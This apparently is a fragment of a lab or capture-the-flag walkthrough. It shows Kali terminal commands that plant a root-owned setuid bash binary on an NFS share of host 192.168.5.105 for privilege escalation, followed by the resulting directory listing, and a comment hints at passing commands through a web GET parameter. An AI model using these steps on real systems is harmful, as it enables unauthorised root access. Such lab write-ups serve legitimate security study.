 /*pass cmd as get parameter*/
┌──(kali㉿kali)-[~/192.168.5.105/nfs]
└─$ sudo chown root:root bash
┌──(kali㉿kali)-[~/192.168.5.105/nfs]
└─$ sudo chmod 777 bash
┌──(kali㉿kali)-[~/192.168.5.105/nfs]
└─$ sudo chmod u+s bash
┌──(kali㉿kali)-[~/192.168.5.105/nfs]
└─$ ls -al
total 1248
drwxr-xr-x 22 1004 1004    4096 Dec 17 02:17 .
drwxrwxrwx  3 kali kali    4096 Dec 17 02:16 ..
-rw-r--r--  1 1004 1004     124 Jun  4  2019 .asoundrc
-rwsrwxrwx  1 root root 1113504 Dec 17 02:17 bash
-rw-r--r--  1 1004 1004     220 Jun  4  2019 .bash_history
-rw-r--r--  1 1004 1004     220 Jun  4  2019 .bash_logout
-rw-r--r--  1 1004 1004     949 Jun  4  2019 .bashrc
drwxr-xr-x 15 1004 1004    4096 Jun  4  2019 .cache
drwxr-xr-x 20 1004 1004    4096 Jun  4  2019 .config
drwxr-xr-x  3 1004 1004    4096 Jun  4  2019 .dbus
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Desktop
-rw-r--r--  1 1004 1004      23 Jun  4  2019 .dmrc
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Documents
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Downloads
-rw-r--r--  1 1004 1004    9354 Jun  4  2019 .face
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 .gconf
drwxr-xr-x 24 1004 1004    4096 Jun  4  2019 .gimp-2.8
-rw-r--r--  1 1004 1004       0 Jun  4  2019 .gksu.lock
drwxr-xr-x  3 1004 1004    4096 Jun  4  2019 .gnome
drwxr-xr-x  3 1004 1004    4096 Jun  4  2019 .gnome2
drwxr-xr-x  3 1004 1004    4096 Jun  4  2019 .gnupg
-rw-r--r--  1 1004 1004      20 Jun  4  2019 .gtk-bookmarks
-rw-r--r--  1 1004 1004     105 Jun  4  2019 .gtkrc-2.0
-rw-------  1 1004 1004    4710 Jun  4  2019 .ICEauthority
drwxr-xr-x  3 1004 1004    4096 Jun  4  2019 .local
-rwxrwxr-x  1 1004 1004      26 Jun  4  2019 ls
drwxr-xr-x  5 1004 1004    4096 Jun  4  2019 .mozilla
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Music
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Pictures
-rw-r--r--  1 1004 1004     873 Jun  4  2019 .profile
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Public
-rwsr-xr-x  1 root root    8392 Jun  4  2019 script
-rw-r--r--  1 1004 1004       0 Jun  4  2019 .sudo_as_admin_successful
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Templates
drwxr-xr-x  3 1004 1004    4096 Jun  4  2019 .thumbnails
drwxr-xr-x  4 1004 1004    4096 Jun  4  2019 .thunderbird
drwxr-xr-x  2 1004 1004    4096 Jun  4  2019 Videos
-rw-r--r--  1 1004 1004      50 Jun  4  2019 .Xauthority
192.168.5.105